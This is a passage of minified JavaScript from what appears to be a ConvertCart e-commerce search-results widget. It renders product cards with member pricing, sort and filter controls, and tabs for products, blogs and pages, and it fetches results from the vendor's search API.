n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let a,s;e.stringified_variants&&(a=JSON.parse(e.stringified_variants),s=a[0].id);const l=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let d;e.member_price&&null!=e.member_price?d=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(d=e.memberAndElitePrice[0].memberPrice);let p,u=e.image||"https://cdn.convertcart.com/uploads/481f60c7.png";return e.images&&(p="string"==typeof e.images?JSON.parse(e.images):e.images,u=p.length>1?null!==p[1]?p[1].url:e.image?e.image:"https://cdn.convertcart.com/uploads/481f60c7.png":e.image||"https://cdn.convertcart.com/uploads/481f60c7.png"),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"33.3333333333%",padding:"10px 10px 25px 10px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{width:"100%",position:"relative","padding-bottom":"100%","min-height":"400px",height:"400px",background:"#171717",overflow:"hidden","border-radius":"16px"},className:"cc-product-card-img"},(0,i.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)"},alt:e.name}),(0,i.h)("div",{className:"cc-hover-image"},(0,i.h)("img",{style:{width:"100%",height:"100%"},src:u,alt:"Hover Image"})),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",left:"50%",transform:"translateX(-50%)"}},a&&a.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816"},(0,i.h)("input",{type:"hidden",name:"id",value:s}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh",style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"Add to cart")):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},b,r(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},b,r(d))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(o,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},(e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t})(e.rating)))))))))})))},T=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),A=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),O=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onSortSelect:r}=e;return(0,i.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":"1"}},(0,i.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.filter((e=>e.label)).map(((e,n)=>{const o=e.name!==t||e.direction!==c?"":"none";return(0,i.h)(i.Fragment,null,0===o.length&&(0,i.h)("div",{style:{"border-bottom":"1px solid #1717170f"}},(0,i.h)("div",{style:{color:"#171717",width:"100%",background:"#fff"}},(0,i.h)("p",{onClick:r,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #1717170f","border-top":"none","border-bottom":"none",background:"#fff",color:"#171717","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},L=e=>{const{sortDirection:t,sortBy:n,sortOptions:c,onToggleSort:r,sortOptionsDisplay:o,onSortSelect:a}=e,s=c.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,i.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,i.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #1717170f","justify-content":"space-between"}},(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-sort-title",style:{"font-weight":"500",cursor:"pointer",padding:"8px 5px 8px 5px","font-size":14,width:70}},"Sort by :"),(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":"500"}},(0,i.h)("div",{style:{padding:5,"padding-top":8,color:"#171717",cursor:"pointer","font-size":14,width:"100%",height:"35px","font-weight":"500"}},s.label),c.length>1&&o&&(0,i.h)(T,null),c.length>1&&!o&&(0,i.h)(A,null))),o&&c&&(0,i.h)(O,{sortBy:n,sortOptions:c,sortDirection:t,onSortSelect:a}))},j=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,i.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#171717","flex-wrap":"wrap","font-size":12,"margin-top":3,"margin-right":5,"border-radius":"5px",padding:4,"font-weight":"400",border:"1px solid #171717"}},c(e.name,e.val),(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":0,cursor:"pointer",width:"16px",height:"16px",position:"relative",top:"1px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},M=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap",padding:"12px 0 0 0 "}},(0,i.h)(j,{bBuckets:t,formatter:c,onBreadCrumbCancel:n}))},F=e=>{const{getNextPage:t}=e;return(0,i.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":20,"padding-bottom":20,display:"flex",alignItems:"center",justifyContent:"center"}},(0,i.h)("button",{onClick:t,style:{background:"#171717",boxShadow:"none",color:"#fff",width:"180px",fontSize:"16px",cursor:"pointer",textAlign:"center",padding:"16px",borderRadius:"40px"}},"Load More"))},z=()=>(0,i.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#171717"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),R=e=>{const{q:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{"text-align":"center","font-size":20,color:"#171717","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,i.h)("div",{style:{width:"100%","text-align":"center",color:"#171717","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},B=e=>{const[o,b]=(0,r.useState)({}),{aggregations:q,totalProducts:T,res:A}=h,{blogAggregations:O,totalBlogs:j,blogRes:B,pageAggregations:D,totalPages:H,pageRes:V}=g,[U,W]=(0,r.useState)(T),[G,Y]=(0,r.useState)(0===T&&0===A.length),[Z,X]=(0,r.useState)(0===j&&0===B.length),[J,K]=(0,r.useState)(0===H&&0===V.length),[Q,ee]=(0,r.useState)(q),[te,ne]=(0,r.useState)(t),[ce,ie]=(0,r.useState)(A),[re,oe]=(0,r.useState)(T>w),[ae,se]=(0,r.useState)([]),[le,de]=(0,r.useState)(!1),[pe,ue]=(0,r.useState)(null),[he,ge]=(0,r.useState)([]),[fe,me]=(0,r.useState)(!1),[ve,we]=(0,r.useState)(!1),[be,ye]=(0,r.useState)(null),[xe,ke]=(0,r.useState)(!1),_e=navigator.userAgent.toLowerCase(),[Ce,Se]=(0,r.useState)(G&&j>0?"blogs":Z&&H>0?"pages":"products"),[qe,Pe]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(_e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,r.useState)({})),[$e,Ne]=(0,r.useState)(j),[Ee,Ie]=(0,r.useState)(O),[Te,Ae]=(0,r.useState)(n),[Oe,Le]=(0,r.useState)(B),[je,Me]=(0,r.useState)(j>w),[Fe,ze]=(0,r.useState)([]),[Re,Be]=(0,r.useState)(!1),[De,He]=(0,r.useState)(null),[Ve,Ue]=(0,r.useState)([]),[We,Ge]=(0,r.useState)(!1),[Ye,Ze]=(0,r.useState)(!1),[Xe,Je]=(0,r.useState)(null),[Ke,Qe]=(0,r.useState)(!1),[et,tt]=(0,r.useState)({}),[nt,ct]=(0,r.useState)(H),[it,rt]=(0,r.useState)(D),[ot,at]=(0,r.useState)(c),[st,lt]=(0,r.useState)(V),[dt,pt]=(0,r.useState)(H>w),[ut,ht]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{if(l){const e=l.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),b(t),se([e[0]])}if(u){const e=u.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),Pe(t),ze(e)}}),[]);const gt=(e,t)=>fetch(`${y}/search/v3/search/${f}/${m}/${v}/${x}?pageId=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`).then((e=>e.json())).then((e=>(ke(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),ft=(e,t)=>fetch(`${y}/search/v3/search/blog/${f}/${m}/${v}/${x}?pageIdBlog=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>(ke(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),mt=(e,t)=>{ke(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...o};let c=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(c=!0)}));const i=yt(n);de(c);const r={...te};r.pageIndex=1,gt(r,n).then((e=>{ee(e.aggregations),ie(e.res),ne(r),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*r.pageIndex<e.totalProducts),b(n),ke(!1),ge(i),me(!1)}))},vt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),wt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Upto ${n.concat(vt(c[1]))}`:"*"===c[1]?`${n.concat(vt(c[0]))} and above`:c[0]?c[1]?`${n.concat(vt(c[0]))} - ${n.concat(vt(c[1]))} `:`${n.concat(vt(c[0]))}`:`${n.concat(vt(c[1]))}`:"*"===c[0]?`Upto ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:c[0]?c[1]?`${n.concat(c[0])} - ${n.concat(c[1])} `:`${n.concat(c[0])}`:`${n.concat(c[1])}`},bt=e=>{const t=[];ae.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===ae.indexOf(n)?t.push(n):t.splice(ae.indexOf(n),1),se(t),me(!1)},yt=e=>{let t=[...he];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,s.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,i.h)("div",{className:"cc-search-results page-width",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),me(!1)}},!G&&"products"===Ce&&(0,i.h)("div",{className:"cc-results container"},(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"1px solid #171717",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Products"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,"font-weight":"500",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,color:"#171717","font-weight":"500",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,i.h)("div",{className:"cc-fixed-filters-div-content",style:{}},!ve&&d&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:be,sortBy:pe,sortOptions:d,onToggleSort:e=>{me(!fe)},sortOptionsDisplay:fe,onSortSelect:e=>{ke(!0),me(!1);const t=e.target.attributes,n={...te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,n.pageIndex=1,gt(n,o).then((e=>{ee(e.aggregations),ie(e.res),ne(n),oe(w*n.pageIndex<e.totalProducts),W(e.totalProducts),ue(c),ye(i)})),window.scrollTo(0,0)}})),(0,i.h)("div",{className:"cc-breadcrumbs"},(0,i.h)(M,{bBuckets:he,formatter:wt,onBreadCrumbCancel:e=>{ke(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,c=t["data-filter-value"].nodeValue,i={...o};let r=!1;const a={...te},s=i[n];s.splice(s.indexOf(c),1),i[n]=s,Object.keys(i).forEach((e=>{i[e].length>0&&(r=!0)}));const l=yt(i);de(r),a.pageIndex=1,gt(a,i).then((e=>{ee(e.aggregations),e.res.length<=0?we(!0):we(!1),ie(e.res),ne(a),W(e.totalProducts),oe(w*a.pageIndex<e.totalProducts),b(i),me(!1),ge(l)}))}})),(0,i.h)("div",{className:"cc-filters"},(0,i.h)("div",{style:{display:"flex",width:"100%",padding:"12px 0px 8px 0",justifyContent:"space-between"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","font-weight":"500"}}," ","Filters"," "),le&&(0,i.h)("div",{style:{"font-size":16,color:"#171717","font-weight":"400",cursor:"pointer","text-align":"right"},onClick:e=>{de(!1),ke(!0);const t={...o};Object.keys(t).forEach((e=>{t[e]=[]}));const n=yt(t);gt(te,t).then((e=>{ee(e.aggregations),ie(e.res),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*te.pageIndex<e.totalProducts),b(t),ke(!1),ge(n),me(!1)}))}},"All Clear")),l&&Object.keys(Q).length>0&&l.map(((e,t)=>{const n=-1!==ae.indexOf(e.name)?"active":"",c=Object.keys(Q).map((e=>Q[e].length>0?e:null)).filter((e=>e));c[c.length-1];return(0,i.h)("div",{className:"cc-filter-facet"},Q&&Q[e.name]&&Q[e.name].length>0&&(0,i.h)(i.Fragment,null,(0,i.h)("div",{className:"cc-filter-div"},n.length>0?(0,i.h)(_,{name:e.name,label:e.label,onToggleFilters:bt}):(0,i.h)(C,{name:e.name,label:e.label,onToggleFilters:bt})),"rangeGroup"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:0}},(0,i.h)($,{formatter:wt,onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px"}},(0,i.h)(P,{onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]}))))}))))),(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},U>=1e4&&(0,i.h)("div",null,U,"+ Products Found For ",`'${t.q}'`),U>1&&U<1e4&&(0,i.h)("div",null,U," Products Found For ",`'${t.q}'`),1===U&&(0,i.h)("div",null,U," Product Found For ",`'${t.q}'`))),!xe&&!ve&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(I,{products:ce}),re&&(0,i.h)(F,{getNextPage:e=>{const t={...te};t.pageIndex+=1,gt(t,o).then((e=>{ee(e.aggregations);const n=[...ce,...e.res];ie(n),ne(t),W(e.totalProducts),oe(w*t.pageIndex<e.totalProducts),me(!1)}))}})),!xe&&ve&&(0,i.h)(z,null)),xe&&(0,i.h)(S,null)))),!Z&&"blogs"===Ce&&(0,i.h)("div",{className:"cc-results container"},!Z&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},$e>=1e4&&(0,i.h)("div",null,$e,"+ Blogs Found For ",`'${t.q}'`),$e>1&&$e<1e4&&(0,i.h)("div",null,$e," Blogs Found For ",`'${t.q}'`),1===$e&&(0,i.h)("div",null,$e," Blog Found For ",`'${t.q}'`)),!Ye&&p&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:Xe,sortBy:De,sortOptions:p,onToggleSort:e=>{Ge(!We)},sortOptionsDisplay:We,onSortSelect:e=>{Qe(!0),Ge(!1);const t=e.target.attributes,n={...Te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,n.pageIndex=1,ft(n,qe).then((e=>{Ie(e.blogAggregations),Le(e.blogRes),Ae(n),Me(w*n.pageIndex<e.totalBlogs),Ne(e.totalBlogs),He(c),Je(i),Qe(!1)})),window.scrollTo(0,0)}}))),!Ke&&!Ye&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(N,{products:Oe}),je&&(0,i.h)(F,{getNextPage:e=>{const t={...Te};t.pageIndexBlog+=1,t.q=te.q,ft(t,qe).then((e=>{Ie(e.blogAggregations);const n=[...Oe,...e.blogRes];Le(n),Ae(t),Ne(e.totalBlogs),Me(w*t.pageIndexBlog<e.totalBlogs),Ge(!1)}))}})),!Ke&&Ye&&(0,i.h)(z,null)),Ke&&(0,i.h)(S,null))),Z&&"blogs"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),!J&&"pages"===Ce&&(0,i.h)("div",{className:"cc-results container"},!J&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},nt>=1e4&&(0,i.h)("div",null,nt,"+ Pages Found for ",`'${t.q}'`),nt>1&&nt<1e4&&(0,i.h)("div",null,nt," Pages Found for ",`'${t.q}'`),1===nt&&(0,i.h)("div",null,nt," Page Found for ",`'${t.q}'`))),!ut&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(E,{products:st}),dt&&(0,i.h)(F,{getNextPage:e=>{const t={...ot};t.pageIndexPage+=1,t.q=te.q,ft(t,et).then((e=>{const n=[...st,...e.pageRes];lt(n),at(t),Ne(e.totalPages),pt(w*t.pageIndexPage<e.totalPages)}))}}))),ut&&(0,i.h)(S,null))),J&&"pages"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),G&&Z&&J&&(0,i.h)(R,{q:t.q}))};(0,i.render)((0,i.h)(B,null),document.querySelector("#cc-search-results"))}function P(e){const{rSelector:t}=e,{domainId:n,campaignId:c,variantId:s,pageSize:l,currency:d,tracker:u,userId:f,pageId:m,onClose:v}=e.tProps,[w,b]=(0,r.useState)({q:null,pageIndex:1}),[y,x]=(0,r.useState)(""),[k,_]=(0,r.useState)(!1),[C,P]=(0,r.useState)(null),[$,N]=(0,r.useState)(null),E=(0,r.useRef)(document.querySelector(t)),I=(0,r.useRef)(document.querySelector("#cc-search-results")),[T,A]=(0,r.useState)({q:null,pageIndexBlog:1}),[O,L]=(0,r.useState)({q:null,pageIndexPage:1}),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null),[W,G]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{fetch(`${u}/search/v3/setting/${n}/${c}/${s}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,urlMapping:i,facetListBlog:r,sortListBlog:o}=t;M(i),n